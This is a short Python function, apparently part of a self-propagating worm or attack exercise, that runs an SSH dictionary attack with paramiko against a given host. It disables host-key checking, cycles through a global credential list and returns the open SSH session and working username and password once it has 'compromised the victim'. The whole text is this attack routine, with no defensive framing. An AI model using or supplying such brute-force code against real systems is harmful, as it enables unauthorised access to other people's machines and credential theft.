 ###############################################################
# 對主機發起字典攻擊
# @param host - the host to attack
# @return - the instace of the SSH paramiko class and the
# credentials that work in a tuple (ssh, username, password).
# If the attack failed, returns a NULL
###############################################################
def attackSystem( host ):
    # The credential list
    global credList

    # Create an instance of the SSH client
    ssh = paramiko.SSHClient()

    # Set some parameters to make things easier.
    ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())

    # The results of an attempt
    attemptResults = None

    # Go through the credentials
    for (username, password) in credList:
        attemptResults = tryCredentials( host, username, password, ssh )
        # Call the tryCredentials function
        # to try to connect to the
        # remote system using the above
        # credentials.  If tryCredentials
        # returns 0 then we know we have
        # successfully compromised the
        # victim. In this case we will
        # return a tuple containing an
        # instance of the SSH connection
        # to the remote system.
        if attemptResults == 0:
            return ( ssh, username, password )

    # Could not find working credentials
    return None